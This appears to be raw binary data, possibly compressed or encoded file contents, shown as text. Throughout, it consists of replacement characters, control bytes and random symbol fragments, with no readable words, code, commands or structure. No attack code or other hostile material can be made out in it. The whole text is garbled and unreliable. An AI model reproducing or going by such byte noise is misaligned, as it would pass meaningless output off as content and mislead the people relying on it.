�2FT2�;���B��}�T�`��.s���4�6�������[������Y��-�j"B�;7�rk#;o��lÿu�1HS�Q�Z~�D���3J\n3��j5܇Ⱥ�l��մmO��l?y��t&����vyE4_���v�H3ư�n�r�Z��w���_��<{�l֘O�/�uڞO��)W}�^�vU]SS���{������g,VK�w5"��2t,�,�Þ.D�/^c����}ˏ�|��Ӊ|S�p�@u}ˋ�����_�/^���y���,�K�����g���n`"uV�#����E�]�+bۊ�T]�������ǧ=�fڂ�Ģ�,���3C}�\6����D������"G�@�f�N��N�%Ώ�Y7$�{e-�|���[��J�#FY��x{����_��������,���Ƈ@�(���iYv��UUq>�9�y󆪪��o�����+꺞��K�)��yf�l7������k�Q�v3+:�0��y��s�k^�'�ޱ�2�(��Xcf�7	Y']����Z�s����E-�� ���i0�"�jKH��\�RvY�>���&o�	�6�˓y)QB6yh`G�R�Y��L(�Nú��;Y< qk1I�
��,k�y�ԇ�:@�#~�ۆR�8�T��J��Ѣ0y�b���v�a8�s��%n8S�׷���O�������_�sͨ4*S<_B��;�Yh���j�ף`�+k�F���-dALZ�De]иH��jQ�д4
�}��z� ƎEU�Rj�\�R:�7��x�K�ŕ�����"k�Z����0;E��U��t�
=��J�l�z�yye�FO�9&�B��f����ӭ6��%�-<�|�>p�"�LSW�KȖ��GO��`�]�F�m�$��Ȗ~tOGY�,�a`��ɐ�Y���?�0F�tmCۜ���3�θ��S��Ƚ�k�Z�輤0dFs
�FkE���R='71ҍ�Lkʼ �����F�~
��.Ї�"���R��9���������LY66b3���y9�^�}�۱��y��U����G��@#���b�^C����+��#/7[ڷ{�ݞ�2l�7��[�[��)rh�D�L��������H P�:O��OӹS��r�%���1h"י%נ�t�(2��LE��o��F�K�}G(q�	�/^QU5�˿`�ٲ�lf������}�����'3x3�?���Z�X,�q�9���i���v?H���v�P�,�QE����KEA��j��_>�^�<4���Ste��ӯ!�I�~>��f���U(�l<��,n��b��ؼ�c���꺬3���72g��/�?�7�?��o���k�tc����1��n�S8���Z�,�(N����,�@��)�sp�%�M�)�Dbj*{��ji3c��su}Ţ�(
��qĹ�9�����<��(P��B ���!(�Q~�u�2(�8#..+��1�F�F)��D�l�P��b��bQ�����i�Z.|��7|���dY>�"qF
�b55*S�Ԉn�[��#m�2�#�}��|(O4B�ed�r8 �ֆ�ᘢ�$�#���"�.��jނZ%�����1r����mX�`�4�c�`���+XXň�����P�1���MͶͬ�D;G�67:A���C΍2��u�%���(c@��!���>��Φm�Q����j��9=�C�Q�z�5�;YIhm$G>���^a3K�4��qn:'s�ɍ�Z�r���<��L�	]��z���~OfI1���5K�<���ww�z����k������w��)�%�{���f|���4����o����f\?{��rn���_�6>*��+��~#F�J����OYYS��<�<��e����F��4�>@����4�0��Z�	���O�}��z�&hM�<}��=S���+��LF4��|�`����L"���1D�-�j��r��GgA[����آ$jC�,�[�͸{|�#��nOY֠�ӉgϞ�����tB��2�����/��m��v6��qr�4� 4��zM���c���|>���l���&�sN�ӌ��h�vַ˽������Q��r�eZf����Gd)*�#:�e�I�e����ɡ�)����a��5��ᒶ��ˬ#�9c�c�;���o��0�����d���=^|�l*��s���⛒(������D�̵,b����S�'/���mdI���ȰVA���Ӂ�j����0rR�R�4�b��:�kڌǧ'��x����S۲���ZW��e!��� @E������E��#>R�X�ac��0:E) �+m��T���W�%?��'\_]���x8�Y��W7�E���Uz��<Lh����p�|>��i`��&4uZZN^�ͨ���{���?�D�<�p8�Y״���SG�i\/l���q�t�(L��j��y����K�0��V���fw�����#M@�a��;��F+M�4dY��HCQl�k��e^Lzt�d`�����@wnPQ|%,�%�:x�0	c���$}�D��L���Lzj����;y��s2��:FL���*$�;Da��ۧ@v���ݜ̓gV�n�(gմd�d]����u|:C�Ll�%�r�bG\�,��Ǒ�(�K��lF0y�)�8�<d�`����!J�K�����8��$�Ik9#�#��S+ŋ<'F+���9��+\�w�F��qs#~2�w���k���� ��n	1���F����o����?��5�Պ#�߿g��0n��UJd]��=��~zv~��s{{K�e�YF�%4�&`AOg��h�"o�t���V�E"ڔ�1����W��c��f����DE�� I��<��i�=T.1.�_�ɠ}���>o�̋��A�����f@�+�_��L�( !��Q��>6��Δ���+ёLt��s�!=x/y�Ac�5E�QYKe-�1�2��j�L��mj�>r�g,�%�EC$}]k��;F�"'���@��a�����k��rnZ�a@i��6/Xlה��.#���P$����%�xB�G`��hc`�$��ſ�:��S�0Jݺ�y��=����3���y6Ǌ(�u�S��/)���~Ώ�4͓F��:ڶ�?@:����(
��@Op���؀M�91��\�k�Y*)<�v����D�*��\EN�R�)yi��x>ST%�_�D�8:Ľ�c8��(`�ZP�����C���5�]�����"Y<!�-Ϋ�J��)����"t�̦f}Ԉ<�hΑC+h�8�l7+��͚�*q�����>����[&�≦>e���?ЙO��	5���ԴLn�r���^WWW�����'��������/���_���7�1�"S�a������Á�ȱZQ9�ÎLk�"�=��G�<�.��O�vO�}GY�<�����g,5��~Ȍa�:O;���a`�{���TB�����Q!ÅHf4~���ZT�ޱ�>�����y�������ӓPN�?��eI],�#a隆2�8�OG��Z�cp(`�;겠�;���޿}K�Y���(r���K޽���z�7�~��7�3������+��=�����8S��8����#���ȧ,�Ըg3�q:���~���@�V�>Z��8-N� ��0B#��Vyj��D2�ra6R�J1�dΗj�ւ�8/�y���[���7�������k�Z3���a�g��:5}�� Y#5�{��6-��r�ky��Diȍ�pY��)a6��|���H(�ť>"�E�a`�;y}��.��/����wo�g�\����������{�5��������s�e�2�s�P&g���{A��8,�����V3ŽP��<�0�!-�����D�:1��Q%�<�hM�v��D���'�Ţ���������������)㼮��̟���~:�fZ�t�L5Ϧe����|�>�B2���/���<�x�5΋�}0�����br���ɒ$l��ST�"�T�"��s�ʨ�n3К�F�0:�~Di��j1�Ӛ>Q����E!�^�!x�<û����
V���z�F� (l��m�0�j�@Y8L�5Bm�D��B`�g�6�1Sj�"�����FSC���W�x�ӟ�g�p"��	zy�a�#��J"�{���F x'&������	���<���qȕRl�[�<��,��{�(+�|�	Q)򪢬kbr�/�%C4�{Y�;�(�z�)�g�q"ac`��1(}��Ɓ������x�D�����@��"�>0xpN1ɫ/
��q>�y�4���/�c�����$^;J�\-��O���a��K$1'���LƤ�Brj���5�{O���M��,�Y^7�P�G�޿'1����ɴV>/�E��3(�x�t^��~ �����Rɇh��qҖGImj�A�b����Ƒ.-�����7P\O.�J>F������_���Y��~���=]���h���������LMӬI���ōi����I�8���$�G�Y���I	1&�Pc�f�(qGoQh[�ɴ��l*z�0�'��^���^��lc���FL��䷶}����xw�n��<��uk�(R�J[�)t�RHA��Jq��!^I��(�:�#/_�����G�����}^�~���a�����ؙ)_yB�.��ɍsz��,����C4�R#eS��46˄"�<���u�R>i;(c�Bb3��-��ŉ�1��>��9�c+�	���xQ1RՖ��P�PT%�bA?�fe��Ig�^�8��|��-��_��W_b�a�\�P�m'�E/��^�ͪD�A�%�uHwu�JQxӠ��ʵ#���!H��*��a�J�]�;�����a臁�z-�(C�4�O��I{|{{����l�����A�C]�(�x���ݵ�l~�%��O���������'���~�v�&3���=u���Zר��;��.
�mW4�����9��)U`a5Ǉ���͉�@�g]d<|�����=z�(��1���������Ÿ�<8�С��F�{�����5��w>���u��NG��#jhɂ�}| �g�OGv��p�#��;ڧ����͑؝;��#K�ٖyp��w>���)�VqzxO�~��+��#c{$7��|d���Y.j^�z��x��۷|��g����ΌP��Y�ԇ�I?8k������~��?1e&��ĢPJ�i��NZ���$y�Zc3K�bXD���d6��`�E���@$
�?J�q����<�nLH��`��/��y���G�����p����oBܧg�I���\����׿�U�^qZD�|j�&�yH�-���=�#�(�y���Q^F�|��T����H���q#hȍB���u���������Ϟa��xܧ�c�ڌ�,9�v�ZQ�d��9۫+�q��9Q<�vDc�l}��+��"ip�Fq
�'�qQ?�N^�1F����m$M��,��ќ;P�COD^��r�֚&-�����fe<�|����'ǔLҶ���:��e����Lŝ��	)���q��/~1K���H4���/_������W��������	�X����ХZV�a!�H�b�>4�:�xxPF|i6[CQ�2(m�Z��M�al�s�^)E۵��T�UZ�˒Lk�A22���,F9��P��|d��5��C�tp�1J��Zpa%j�i�g�A�I��Q4օ6������}��9G���1�y5F�S�.�a�\%�4O�i�V�m#���X�)��0>韧�w�<������Y��KCs$gU��QV5�Xt��m��s����M)ȹ��r�WS�zN�%�q�.x4b���R������qUa��{���1�����BD+Xd��x���� ���3"qfL���bZ���[����=_~��\&���m���d�%�2�~Z�MK�i�����(87m�~�1�4gL��v]�n�97]�m��#�SG��H(��.��>ݟ�h�������C�����&��y�	{)��E�����u��,z�`{�U�����_r�f<��_��k��&ۛ�a>h2�-UjX̅v���.��!~r�1B��	]	�t���I���h{��M�9�Jw������z�GŨ����@ͱȇ^tSV(<�q<w�����uͩ;ѶgF�i�N�<"��H���f�Tb�+�S�(8�EL�kj�������,b$������P^Y�Ξv�͙~мy�������0H&j��bm��j�c���	9�P��j�j��3�hdY���m:�L&�z7�y&�ϥ�}�%Z��7�q.�� 0�Ҵiyb�"W�c�N�c�U����N��@ԈY����,/�����rs�6�,��B�x8�ؘy�RW���?綰��=�q��'��{�ߔ�F��V�N�V�jr/��\*E�4��L�&x��Hd�� ��6��!j�<�p%۴(
BY�҂�5�|��\-���,����͍,A�a�(l6���9��M�tjX��c�Z%�qN����(
ڶe�1Xk��_���9�՗_P�9����������:
��÷G���DOe�눮�vo���۫+��uY�|��İlk�tܳ^��8c���oX.�WW��Y��
�z$�~�E�5�5�,xzځ���kL��j����8�͐�Ԛ�z���"m�>L��>SV%�V��eO_}AUW{g�����L���U�F^�$k�h���_��c�aˊ��F6uA4Ot#x�_\o7������!���{�ł��[��-�c���x�Q���t:���/_����!�m��QCUUʹ��f�fYq~|'�V�������ZQUӂ�4�B�m&D\�b�i��*^ Ja��G���+�HS-H����2��!�|B@'�z�=����0}��_/)��/���]|�4����Z��[�L�dY`S&�MuIH"-q&V�%]*������(��,�q��mC�ZTײ}���ꆻ���{~��AVs�?B��2�<�;�Lc�e����75���D�I�d�Xg�])2��]���1�%�b"����xZjze� ��s���ve���)
�55���ᵼF��j��a�VƘ�$sb��u͟�ٟ�~EQ��b��͋�K�������'����v��gϒ�Ⱥ4��fP%~���X�;�meɲV���%t�$QC�h-K�.��b�ئ����m�j[�!2�j���Ft�eI���fF�z�r�J2)���^E�����$�-�|�������~��,SP+�i�c� 1i�K���Z��͔w��Ϟ��uZ��y�c3��lr+r##��*�P�ٴNy���Ebh=�#�5ت��,��赦��a2�pQ/������$�,o�E���b�y���x �����Rdy�-+��P6PՊ�(`AP���*�c��&)�EEK��O�@�1A$���^V%�8�x��Z^�KZ?J�oZ썉}F��U8��.
����h�'�����NR	|�r9'L�.��|Ju���3y䧨�����q����g�@�眛FX��P���pj���cZ&	���vx�Y���A@�\Z����S�&I��q��1!��������:c��Ҏ#\,��4�����k���_�b���2#��>x������������_c��D9����I��/?�hq͝��(�LN�����-� &(Qcu����ye�k� ���ZڲQ�E�8R�Ӧ,
�UIdSgV͔�a(ʒ�'����-������R��h΍�s�A�H��M�ao b�^�ͩ)�J6��/��T��p�"�e�����럶l7������������G�1v���������{��%�\.�ƥi��
u8h��ϟ�(�j� EUW�Ԗ���(�	Q�my��i�cc�YKcP*�HD��Z	��{j���C̠* d�T� T%g.Ƚ2:G����s|�ŗ,sŧ��!���~����Q�i�\���y��.��i��b���;���P(i2B��xll�t�3|��x�VK�1���+���̋�J�>8#��:ޓ)�%}�c����(�R�ٛ&��.m�0��j�o^]_�p����s���0�C{F�������zb7�{���99��lU�>�3�����%8�?=��=�H�4jl8%�܍�8R��x�=}/�n?4y�r-���)ƈI��&F��,b�xD[K^U����h�5�t}O߶ܮV�Q�}M�`��۲��㜴��z��������G9����x�jI�,D����go>�aw������@��gu}KZ���s���P1P�����?��������+>Te57Tʱ��f��2�!�0�9`�u<>>������6���e�jIZ1�����p>�9ޡ��6����K)#:�Ji�ռ�!���d��g�P��(��S�	57�8��EL:V�4��LC?�zQs�|�d�3/���ah%&�Ts�is^$�F��A���%�i���^>��<���y��(Б�SdA� R�I�EY�:��b6ѻ��Ǖk��s�0
�t:�������%�}�<u&�c��b�B\�6�\.Z�c�dP8��a[)Y`�駧/"F��.�H�N!RD��M���*`2�tb��Jt� ��.-�h�i�B����+ڶ��鉦i愃��4���1��>MH��b.{:�������'��_3>|K�u�k��O���#uT\U�Od��4ݻ�dj bQD�ɣ<;*H���`!����9�ɕ���Do�HO�<l���&���mS����q�Uk����f�]Z������=���*C�ϴҌQj��+F�(>Jt
I��OJqz'F��ZL�@Ƒ�Ui|�2����^�*���#7��g���3��@�RDR2�0��777�<o�9�~�cƔo���/Gc]��'O�
�����{Gf,āH����lpJ-��6I�њm��s"�ʴ�^k�r��{ns�|�S����`c�t�4�F{�GbP����YI�2�n ���jM�� ��LA���u-�8�)/WWW3�`�Q]��\.g�A3T���m;����L�7�dy�V�!1�ʲ��ԓi�j�ŵ;���?D���1�%Q�}������(�D��̍8/��Z�����39��M��q��I.�����5W���F.�������/~?�~ݟ�f���_��\����LO�75;5�1�tATJ�GL���fqƠ�O�v-9FP
-θ
EfԬ�vޣ3�E���X��u�h���!����^tN!x\ߡ�],J�D����68l�AQ�k�-YQs:�
i�r-��&╦��4�Ks�cd�G� Frϑh�JL��*]��y~�_���9�S��OW�d��1�O�R��~GQV3�97k�ʲ������|>�
m6AѼ��G7����K$P�������W,+q�=���clٔ��=�d�Q�6��q$�4�k�ȭ�!���i��i��hr��F�K��7}�g�������25҆���V�HkN��Yy��C�(2�q@�#���43%����]q��I��%��M��?8���-�<�c�Z��2����h۟�v�g=+�)����V�+��&�7�IS9�9�f$i��m���xJzzzb��s}}MY�����$H�~Cߣ��k����z�����8��*��q�ۿ�L�uf؟9ܝxy��}���ȕ�h��Þ��5uYq{}���c�[>��S���s����Kb�l[��K��=y^���snnnɍ�v��Th�V��@�\���hA��O;bs&ZK��<����c{ʢ@GE�=�w�>�Y��7{��u��%/r8�36Oi)W�0�Y�	]��j8��_|I����_P���X�u�5g����o^m���g/_s��%���(��i[�Q�!�Sc4���}��t�8UUͱ�����A����|��7,�Kʲ$�14
��IP�y��c=��)�gQ���m�(���ZPtu2��"��ԫ(H�x2|ȋ�����$O
��<KK��t/�����	5�x@�P��$��
�����W���ם�i�����̲�K4=L���O�`�ș���Ur(V)�I�)Rp��'�P/&kY� B��Jq�q���g�h���y ��dE�2�Ǉ��<��M�i�ĪZ1(EӶ�7W�F�Ֆ�����gY��+��������XT�R�!N1����6�Xk���s��Eld��Z�����YI	��˹9�����
e,Jˀ���0SM��4p�V+��/O�ϟ?�㠦�Ԕ��\.�30�D��_��=q�^Se
=��5eY�/�nO���;o�
�&�OZh�vHe��I� �r�A�=��Ert��h�����F��H�5c�95-_������'���jqE�e4C7'qh����߾M 8ױ)-^��Ϩ~���k�~�9���>P ��uS�/n�E�F��Ð(m�1%(y�r�%+Q�]4α�,CD+#K�AE��A�q�~�7� UQ�"����-z�ɗ���!��VӴ���QJ�~+���s{{�8��N���!�2+ H��^$hZ���`,K�7�R��4F�]EF胠�1F\b�(5ys�90#�J��s rr#�)]����/e_G�����ъ�e�Y�_���gc��vTϖl��x�tdu�&+J�X%��Z�������g�A���v;���g	�$���qgB`f$L=��Lû6&-Ha��ۆ":Y���z�����[���)��+�N	.��d�(��yN��#v�3����.Kb�3:�6|������||]~�r��xY������a��\��7z�.i~�ۯ����>v؝�V�3>"���u#��gj̼�d�*h��ҽ�(�}Ћ$�R3�A�ZQ��0Z�脪�5qpF�e��4�rqE���Z%Z���9<�S�@��d,���9
c�Fq�l���ȾST�;��*��H5����&��ɠ�\)���.F^E���l�H��r��~�����.$^��Q����9N��￟��)��m[꺦�%bkG�R�J���ٳgTUMY��	���_q][F�᝗��q��)���]=�ǈj���O.r��Zi*y3)MF$��6�0���Π=���g�a��EY���8b�Ji�q��=UY��K��=��,56��6c�ZS�>1�{�'�6(T1����#*Ʌc�5O�3�X�����xXg��*�Σ4�����Ŷ���\=�%%=PV*f��g|Th-�ړ���W�f�hǙ�9mƋ��9����i�f��t��MJY����xd�^��H�a�p}��g�u�fO�)ڇGby^J���?��,\���-������s�遼�8���"Ų��4]���ޔ��%f�c���$��}D�6��B��I��MlVPh�:������Ir�3��918��(������9�ۚ,�h�=�ݞ��5�y��9徧i[�sC"�e��3��s>)ʜŲ�t�S?�;�l�]Qo��=�j�U���?����;�w9<�c����f�."�~�c�q�_��?���5�����{ק��j��i޽{'.�1�X, 0���yxx�Q��<��{���lx<�뚯����hjSƻ����,Zh�����ҧA��{��P-s���� �)��Z"��!3Jk=�����.��D�1���`:��8��플��_�S�<�MfrS-R��:����oBj�.�l�S��
�� ݚ6�쳔+��OR�i	=��\eLJG�D����j�����B+��-
Х�<x��"��D9����w#Ni�vچ�1WB��᤮�˜�$����0��ɭ�Y�����m�"��nw�,������qMd��s�4t�,[�ASWb��X,�9�o�j�6�b�Ac��������*&O�)}�^�r��j��p���y��1���BM���n7�l������͚���~�/~�Nﾒ%��8V֥�ԑ��^����V!H����A����Vɐ�����/X[�����|��y��>'++������nێ���7o^π�����DߜȢ�G�Y-�ݙ�aG���̀2��|�LEb�bB1S/��ƅ�|VZ��������˫<'�@�=�V���T�֖BK���<,!�"�)�V��ݞ��k�s��,�YTc]��ܒ��c�l�;��M>S���W�fcN�E�~�[�瓠�y�V#�㑪�Lk-}P��C($����E�Ρ��̻�qQQ�B[�g��\K�J���Za��i����9F9G("���w�Wu�8:tꇛ�%�F�d�%Y�x��b�g�e�Xp>�����fIԤ˞B��қΐ�mi�v>/��A�ͽ(
ƾG)Ȭ�9cs�>�/x<�ȼ#�(2�נ�qی�dZ�0c��a�"G�D�C��lJb2�B� }QU��A� F�[���՚.-�{���4/��e2�&�9��j��3�7A����7�����-�e��-����VSCu1Ы4Ts�]��FI����c�	e�:k��,��8�ך��1�
�-���)qj�`5^E���l���mC�:���k#FT�y8�@��o1d��u'��(c��!���Z+֙��Qq�hg�B��	U�ջ��>S�B'|�A��������U���{�ȱ����8��-oX���<+�Ƙ�7':�z�f�۱\.Qsi���������'<>>r:������?�3��W�_SU9Ms�{��?�������x�m ��� ��P �y2xk#��8�wA��6D*��U`i4��]�R�	�� 1&y&t���
��-�/��b���7�Z�<�ȋ��{�̢Bj��,H���+!���+#N�)�����C���T�E!���PD:�B��*D�Œ���Ձ�J4���*4M�6���yzz��R�A�Z;G��y>o����9�����+�b���O�tv �h�1ڶ�ɍ]�jQq��q���@������O8�}�z���tOs����n��Z*��ǖӷ'�6���>�=�����O����j���������gW�{�=�ZN��>{�*��#BU��蛞<�X��[��4A��-v���]/r�B���k��k�hК�2W�Gp��;Ml:8�`�xmiX��F��]`Y*��c����4��JC����V�ڬɳ���{n�A�3�_�	j��9U���Z��1#������qu��?���}P�\.97C�	N�6�����z���{
p<���<{�k-��ׯ_S�%�ݎ��1��s޿��7o�Za���	]0�&R_�F�����`а�4�!Qzc�\�l��H��S�H?�c���\�j�Q!�����fxӢ��������>7S��	O(���Kl��.�=��1��{�L'���ޣӷ18�R"	Ȍ!S�,��1Z�TE�I�tA�w#�S��`FOp#�@߶�2���1�b�XA^ⵥ�:noo������yAw>�(t�*Y���a���z�͸��F��C����J�6D���^C�^�J)��J���z���ێ� �[�Q���dMϋ傷<��U����,�G���<��L��wc���t�MI�Պ�n7�7\:�O��	�4�E��ǁ�rI�nyzz�Q��lY�[����yp�'��^ ��Kd�JC����b����&W2�X-2�f��ĳy����UQH��s^|�)_�;��+b���*��߳�\�j�H,��۩��09�=�{�����������
2���%o�s�PQs�^�D(F�M��6t!Ў��
-1���U?��I!�i:��[-�Rc҃U	t.<FGw��ێ�hꢐ�}�,s�g��|���w�|��'��r���0����Z���%�{����u�{>����ڎ�y�Y��t�o�r�b���"�\/qz�R.(M�B~t�&Ȳ CK/�b��
��'F6�Pk z���Q�0���E����Z1�=�!ҜB-1�eQ���Œ}�r<����?����#��9��ff�L�� >�^�2k���eb��{����g��G|���8�,��~$�����1D��V�ֈ)p���
3D��0�.X	VkJm$[�H��+��Zk�s��0k}�hkgo�y��a!����!ƏQ�_�/���ߠ��f����_�&��T�t�N7|�����>8��?�"����1
]݈���H�U�w��SԈ���ʔF0$-�R�����<��A�`��*rb��X�W�4��!��:'���ՖНɫ��Zl���:F�9�Zʤ[�*2���j9�[�c*` �Aq���>�xU��0F
k��O~)y{<����G
�ۭ�@���~�܅�n�3��9�����g�ͱ4ϟ?��|Be߽{���,o߾e�����ϟ�yB7N�35plZ�c��d(׈9�CQ�-�4�Po���P"MoK�U������T�`�%+r���hm8������d�#z����^��Ǒ�kɜ��Q�#��!���B�AKbk�8�@�гo�c��s���(N��Pp�%���<C"����f�csF�-�\s<Y�W,�C4x4]?���;������G�����OfUUsD��z6�*�r��M��S�ҥAl*"�ݎ*��߿%tg6u�p�C{��T�D���=ͻ/ѻ��oO,jϢw���0�G�����������'b	~�{�ǹf�eˍR�A
r	)�7��
B�FB�B��7�1T��l\����@�A(�T'޵U� y�:F�V�} �~6Rf� ��P&�T�^E� �5�RS���;��&]��+����5�0�����s~��7N�'_~��O~����o�uF]��O:�çA�,�)�l6���!���<��q�l6�x񂻻;&���~?�d===�uwww|��'8�fD�x<rs��;w�È|�C S
k.�y/�ժ���2�D�6
TH~Q�}��RLNz?I2�8��%��(��1�/�T���7�K��.��+����X
�??BN�]����TZ̑��|��2ի��w(�Mߒ��3�.Wai��aa`�,!�V�DQh=P@�;|�C�脤Sc��k�>Po*W"�I�;9r�Rњ,7��g�,�d9����w���؝�ׅ��wb�W�����h���1R I3c��I?���oz^�13EF׶,oo����F�8���5!(�Ul6�s���d�9߻�nN@��I_��~l�i���W�-�c4�82#Y��*���<7�����_~��G~[����B����,(�&�֚C�G�>�r?2�,?�쭼&9�~PЌd��w<���ȳWkz]���DYo8�ά7����{O�u�P�����&�s,�
�R��N��"���T�;�r��,�ġ]�1��0��g�OK�)^q���{���hb��P��D�����3� NAn#�W�aɕ�GGV7�NG�>�)ք��s�����_������}�A��D�q9�TuM�q8k8���'2؝�xXl6�q��y�� �)2�b^�B+<�S�BX��Z��*y�'�R���6*V\@ ��N�Dr�!�8��2 �\-q:��bF�իϞ=�۷�{�����y��U��N�]����L�'m�����>�8����ϟ�}�}�܈����)p��DV��nOY�UE��=��H��e�����t ,ψ����X� I!�"cuQX!sLg�5e�ӌ#�{�,c��0�.u�H�9u����51�.����>Z
��\�A������c�6�˨����IjX����	�D�/�	.~�'*!R��D�$]^z@���akLr8����D[��0FjkȔlTr������B+2%��u�}�ё`ye06�W+�����zE}�S�p&gĐU�>���sF3��o������;>As��?���s�����@���Q�*3&�E���O12�@������{{��~���+V/��ͳW�����^���j�1���<�'��D}����
=�f)�(
�����ܿG{������%�x���yG�Q���/F*�&�����c�1�)-S�/u���.�Ni6��4�XZ�^�� .��_��zM�+t�D�5����1�F����u 6G��;��=�y�:��#F-��.P[�׆!m�s%ζ}����{*�����yJ��6�뀍�h5�
[��n���Ɩ�W�(67���9���z�%��Wl��Fq�~���G�;�Dߜb�9�s#2���<��{���.��5uU�٬��{���8����;�9?�㶶����\���헔����y|�}8bwg��ǞGNgǻ���<E��.���@�w�E*d{��6�'<a���:�}@��cp]�4Fp��F21*��<���@�xnl���0Dt�Ѣ���@y�������xO�)t�"p>�:O$P�H�6!Q9�\1R��)zG��x�w���0�xج�d9��T���0�����/_	�x􌣸k��kΧӌf�f�|rb��'�ˬ�	uzz�Qԩ!M�36�5��}�Pf�0��8����;>O{��><��=]����a����z�s(�V�w�4Q\T�(:��0%���(2�����LIO���L�Х��%z1���La䇍�Ds�J�'=ժte6K�5�a!Frk�5��)��{�8:�eI�E���)2T4��qh%���yL�E]��
����[��5��:��ܡ��,��N˕Ȕ��c�^˰`e�'�h٤F��������w��=`�3<���X�0F$=ã��JS*=/�7VϺ�R�ep��{�������Ooiʒ����O?#[_�����r#u#/��Y�޶����|g�^PJS1F���[����憾��Ċi�y�H]�9�s<=<�4gƾelO��ahPC�j���L�wl܎��ǆȳRa<Cd�¾X*1��^_!�V�\��(��9i͢LI9dϷ��V�?�Q9�9����tc���9W7�O�Y��'�3�1"a��}CY0Ù��=�ﾢyx�瞾����>�͝��n��
-�<�pr��ZP�1���m2ѐI��I>B����ҳ�$��ZV�&1~�aQi�J�����-q�"VK��H�"/>�1�����=>�r����3���8̀Ĵ����)���۷|��w<{��<F+�@�3���t�?��Onj��H���3Y��=N�!��tV)���Ea��P��0_4�U�2ҫƁL�@_$T�Tb��b�YtX WTB�!��-W�ϞS�<'�kv����EL� h��� �E!9��	 #��n2ћ�W�¿i���7yM��/����z�r�����a�M)5Q��\O�#�iGh���p�������W�,Yv߉��p2�u�������C>��ڽ��V���l^�14вԑ)Cy���>��=㜮0 i3l/K�S����{���긇�Uh�6Ў�4��Q�Rc�T�Q)Jj04����!L�r1Q#ȿ�����#ʘio��=�_NF?�>�9���ވ�Ɲ�=�1��	V�������]�������	��}��&G�O�J��gTdj��M8O�$�L�@EQ-*Q[bmeQ$��P�*-���C�L9uTt���.�¹����y�y���;�8� �E�5U)yk-mw�y�0��u�l6�n��b6�S5�p�Qܼ�u�/N�>���JQ'}�􈩜���._��XU%�b^����r�,!�!Q�r�L��b!qh�ŤQ͟C���*/�y��O�bt#]߱X,x���Z��www���)�B��Q�s{.v��R�J�(�(�y�A���#����#lz�8J�����ۻM�'�[�4��ɛ����KQf������i��f�fc���V[(,�(N�������~{�=�8�H#+mxn,-��$�k��}�(k��Yz���_��,�k�QP����7�|��p�#��/_���{noo9�S�1�#�8Nz��d<�Ϲ��}:_�v��VU5��o>|������#�Y��Ś����y�x|�=�;�ӽ���;x���f�z�\�]��As�5�Q3D��Z���fP̬B����\ŵQ�`�fU)B�xt��[j�Bc��������Ť�����Ռ�b���J�ŕת�a肢��1(bT)�XS)�L+j΋L�Ji���j�k��JM(m5M�qhZ��۞��;_w�v��{��j<������-�U��Me����/���Z�w��|>��Ϟ=c>�syy9��V���2z�)��{��O���,��vc&*�0����1�R��� �B�C���Y&�\j*%8.F�8z�EἠF>�`G/N�J?���00�NLB����!i۝cǩQ����<?���&��'G�SBҳ��ԓ�|��>)����u��9�R��y�}1ҏ�dnW%���yϘ��>F|�W� �65o��������5��Cp��m�n�n�o�ְ^/	ޱ�<R׵�d�0K&��0��0�P,Wk����H���8m�t��Y�r���*�j�W�k����(iB-����Zꈬ�B�� �+��t����K��Z)�F��s;ǂf4�i��a��yvt��f|������H:DJ�hۖ����q\L��l�zl�)��RU%6!���Ұ�+�������
a+�rad]Y3���鼪KЅ�7���e������?������0���������Ӟ'��ٗG�Fbb�h"���ż�1��0r�%�G�@�~tC`�$�TkM���f�E���B3��4�����}j�� �hq0�45�E��9�#�Q�}J�9lv��#�;r��]{�k����8���L���H�a�a2�4������~ss�z-.��(6x77w���Ь����?�c�R�ol��eO!��1hL����K�o�}��Q	�c�T��$)s��8�9'5��4Jsp�J	�."~=Z�he(~ăgޔ���0��g͌���������z
\]]Q�%���x�b�L��N�]˺�<�Z�V4M3��Apv��Һ�m�	29¬�������?�#6MCU�Xk(�b6S���
6���y����u"{M� 1x�7�1��g>�'�AR=�Y���ⴧd�' �����2�NX8�����:~hj��{�I�ɉ�iq	I�'�IQ5�iF6�I_*mrc9r�L������X�!]�
�7*�<K�h���,�y�5�щaZSײ�y�n���Er���l3��n�n�e%zJ���wД`*�'�����+�+�Zd�&b�%}�D�</U)
�6�a0��П�e��1=��i��rN�E��������hK�ł��{��#����l���k,��JUU�1�8�Y,���n��/7�c�neJ$#`���9�|����<Fxf#�4S���Q�iEiF�!FGQJ��C`�b������<>>PWލ�pl[��a�ZR�8*Yh���"x:c�E��l�fm����΍�	!�\k�!�E1S2
T�bT�2�þ�=v4�SL�����������Q���ӯ8??�o���$�z�j*X�)
,Ǩ��ޢ��x<���k>|�0�$B�T���q޳���ZcT�0����FO�<��_�߽c���nK��a�]�Ը^�^c�i�����Jü����U��B�{#�El:� Q·ȇ^bS�(r���{���REz'_���1�8�8C�!`��L��c`w�$�
:E^��D�!R�@���!�(������G�Q!Ra�����
�^��l���K�2�Zf��w�n��n�������Dv���\O
5!��lZZ3򗵀��zɨQ��m�|>g�XLD?��Ϲ��b��`����|6�Ҵ�[>�1GG�R�j���X ��J)�������0PͲ(0*#���	-w!�N���b��l��	�>A*N�|�ɒ��>�i!��"��G���'�|ګ�azϳYi]UTeIH�L�;���*
7₧0�5MYN�$!�T�Pj���q�;��{�֢�At"��Q��u�]Q~G���lFU���Z'�9��b[t��v������]�,g�zU2o�[��7�$3;3
%�ս��Q\��1b�4���U�G�A���R���8�\_����X�Bqqq!C�����"�8��j�����K����4�ȍxnF������(8�\�b8�ZR�U]	-91Ϝwb��Sf��]�~���7�KD�E��)�z28t1���0�0�"��]ͬa�\#�]ϋ�>�G?�1��8���0R�}��:�Eb���$��8S�^Z�#&8.Jy��7������N	��FF�Xh���N���r1�����Qm<�o���4 ��e�%|������(��Պn7R�F�������h���aGi�(6��LZ�S�!G�VUE۶�|���g�����5]߳Z����_p8�l��Fc�ן]1_�x���G����<>�H��9���@ɞ�B`LƎ��S��#F�Չe03����!0��j+&���ڈ��h�)��D��^�O���Q�5}�O�Y�q�^���N��hɃ��j5��3C%�=ύ�z�NF�2@;Tu�I�(�G�V��ʂ��)�#hda��k�t�
